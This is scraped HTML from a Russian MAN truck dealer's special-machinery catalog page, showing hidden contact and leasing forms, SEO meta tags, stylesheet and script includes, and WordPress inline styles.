<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2092" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2092-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="getprice">
    <span class="h3">Запросить цену</span>
    
<div class="wpcf7 no-js" id="wpcf7-f2092-o2" lang="ru-RU" dir="ltr" data-wpcf7-id="2092">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/f/special-machinery/#wpcf7-f2092-o2" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2092" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2092-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="leasing">
    <span class="h3">Заявка на лизинг</span>
    
<div class="wpcf7 no-js" id="wpcf7-f2092-o3" lang="ru-RU" dir="ltr" data-wpcf7-id="2092">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/f/special-machinery/#wpcf7-f2092-o3" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2092" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2092-o3" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="specialoffer">
    <span class="h3">Принять участие в акции</span>
    
<div class="wpcf7 no-js" id="wpcf7-f4368-o4" lang="ru-RU" dir="ltr" data-wpcf7-id="4368">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/f/special-machinery/#wpcf7-f4368-o4" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="4368" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4368-o4" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="jobform">
    <span class="h3">Отклик на вакансию</span>
    
<div class="wpcf7 no-js" id="wpcf7-f7385-o5" lang="ru-RU" dir="ltr" data-wpcf7-id="7385">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/f/special-machinery/#wpcf7-f7385-o5" method="post" class="wpcf7-form init" aria-label="Контактная форма" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="7385" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7385-o5" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="form-group">
					<div class="contact-us-label">
						Прикрепите резюме
					</div>
					<div class="stm-pseudo-file-input">
						<div class="stm-filename full">Выберите файл<span class="wpcf7-form-control-wrap" data-name="file-job"><input size="40" class="wpcf7-form-control wpcf7-file stm-file-realfield" accept=".doc,.docx,.pdf" aria-invalid="false" type="file" name="file-job" /></span></div>
					</div>
				</div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="sendcontact">
    <span class="h3">Отправить контакты на email</span>
    
<div class="wpcf7 no-js" id="wpcf7-f13203-o6" lang="ru-RU" dir="ltr" data-wpcf7-id="13203">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/f/special-machinery/#wpcf7-f13203-o6" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="13203" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f13203-o6" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваш email (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label></div>

<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<!-- Валидация номера телефона -->

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://man-komdorauto.ru/catalog/f/special-machinery/
body_size: 35188
content:
<!doctype html>
<!--[if lt IE 7]>
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if (IE 7)&!(IEMobile)]>
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]>
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!-->
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js"><!--<![endif]-->
<head>
    <!--[if lt IE 8]>
    <meta http-equiv="refresh" content="0; url=https://man-komdorauto.ru/oldie/oldie.html"/>
    <![endif]-->
    <meta http-equiv="content-type" content="text/html; charset=utf-8"/>
            <title>Купить грузовую спецтехнику МАН в Москве | Цены и фото дилера MAN</title>
    	

    
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, user-scalable=no"/>
    <meta name="HandheldFriendly" content="True">
    <meta name="MobileOptimized" content="320">
    <meta name="apple-touch-fullscreen" content="yes"/>
    <meta name="apple-mobile-web-app-capable" content="yes"/>
    <meta name="apple-mobile-web-app-status-bar-style" content="black"/>

    <meta name="robots" content="index, follow">
    <meta name="author" content="«КомдорАвто»">
    <meta name="copyright" content="«КомдорАвто», all rights reserved">

    <link rel="apple-touch-icon" sizes="57x57" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="120x120" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/favicon-120x120.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/favicon-16x16.png">
    <link rel="manifest" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">
    

    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://man-komdorauto.ru/feed/rss2">
    <link rel="alternate" type="text/xml" title="RSS .92" href="https://man-komdorauto.ru/feed/rss"/>
    <link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://man-komdorauto.ru/feed/atom"/>
    <link rel="pingback" href="https://man-komdorauto.ru/xmlrpc.php">
    
    <meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="каталог техники ман, техника man, цена, купить, москва">

<!-- All In One SEO Pack Pro 3.7.1ob_start_detected [-1,-1] -->
<!-- Отладка строки: NQUTUR7JJ6YCPBL3KKRJMFNQLXQ -->
<meta name="description"  content="В наличии спецтехника МАН от официального дилера MAN в Москве. по выгодной цене эвакуаторы, погрузчики, мусоровозы. сортиментовозы, ломовозы, шасси, бензовозы, КМУ и др. Цены и характеристики в лизинг" />

<meta name="keywords"  content="грузовая спецтехника, спецтехника ман, спецтехника man, купить, москва, бу, с пробегом, немецкая" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://man-komdorauto.ru/#organization","url":"https://man-komdorauto.ru/","name":"«КомдорАвто»","sameAs":[],"contactPoint":{"@type":"ContactPoint","telephone":"++74995072224","contactType":"sales"}},{"@type":"WebSite","@id":"https://man-komdorauto.ru/#website","url":"https://man-komdorauto.ru/","name":"«КомдорАвто»","publisher":{"@id":"https://man-komdorauto.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://man-komdorauto.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://man-komdorauto.ru/catalog/#collectionpage","url":"https://man-komdorauto.ru/catalog/","inLanguage":"ru-RU","name":"Каталог техники MAН (MAN)","isPartOf":{"@id":"https://man-komdorauto.ru/#website"},"breadcrumb":{"@id":"https://man-komdorauto.ru/catalog/#breadcrumblist"}},{"@type":"BreadcrumbList","@id":"https://man-komdorauto.ru/catalog/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://man-komdorauto.ru/","url":"https://man-komdorauto.ru/","name":"КомдорАвто - официальный дилер ООО «МАН Трак энд Бас РУС» | Продажа и обслуживание MAN (МАН) в Москве"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://man-komdorauto.ru/catalog/","url":"https://man-komdorauto.ru/catalog/","name":"Каталог техники MAН (MAN)"}}]}]}</script>
<link rel="canonical" href="https://man-komdorauto.ru/catalog/f/special-machinery/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Купить грузовую спецтехнику МАН в Москве | Цены и фото дилера MAN " />
<meta property="og:description" content="В наличии спецтехника МАН от официального дилера MAN в Москве. по выгодной цене эвакуаторы, погрузчики, мусоровозы. сортиментовозы, ломовозы, шасси, бензовозы, КМУ и др. Цены и характеристики в лизинг" />
<meta property="og:url" content="https://man-komdorauto.ru/catalog/f/special-machinery/" />
<meta property="og:site_name" content="КомдорАвто - официальный дилер MAN" />
<meta property="og:image" content="https://man-komdorauto.ru/wp-content/uploads/2020/06/logo-komdor-112.png" />
<meta property="article:published_time" content="2023-11-27T12:28:52Z" />
<meta property="article:modified_time" content="2024-02-12T10:16:04Z" />
<meta property="og:image:secure_url" content="https://man-komdorauto.ru/wp-content/uploads/2020/06/logo-komdor-112.png" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Купить грузовую спецтехнику МАН в Москве | Цены и фото дилера MAN " />
<meta name="twitter:description" content="В наличии спецтехника МАН от официального дилера MAN в Москве. по выгодной цене эвакуаторы, погрузчики, мусоровозы. сортиментовозы, ломовозы, шасси, бензовозы, КМУ и др. Цены и характеристики в лизинг" />
<meta name="twitter:image" content="https://man-komdorauto.ru/wp-content/uploads/2020/06/logo-komdor-112.png" />
<!-- All In One SEO Pack Pro -->
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://man-komdorauto.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-wpcf7-rating-awesome-style-css' href='https://man-komdorauto.ru/wp-content/plugins/contact-form-7-star-rating-with-font-awersome/asset/css/jquery.wpcf7-starrating.css' type='text/css' media='all' />
<link rel='stylesheet' id='prefix-font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfcf7_zl_button_style-css' href='https://man-komdorauto.ru/wp-content/plugins/multiline-files-for-contact-form-7/css/style.css?12' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://man-komdorauto.ru/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/css/search-filter.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='lib-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/lib.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpyaml-stylesheet-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/main-new.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/fancybox/fancybox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/icomoon/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpyaml-addstyle-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/add.css' type='text/css' media='all' />
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/jquery-2.1.4.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/multiline-files-for-contact-form-7/js/zl-multine-files.js" id="mfcf7_zl_multiline_files_script-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/js/myfilter.js" id="search-filter-plugin-myfilter-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://man-komdorauto.ru/wp-admin/admin-ajax.php","home_url":"https://man-komdorauto.ru/"};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/js/search-filter-build.min.js" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/js/chosen.jquery.min.js" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/passive-listeners.js" id="passive-listeners-js"></script>
    
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) 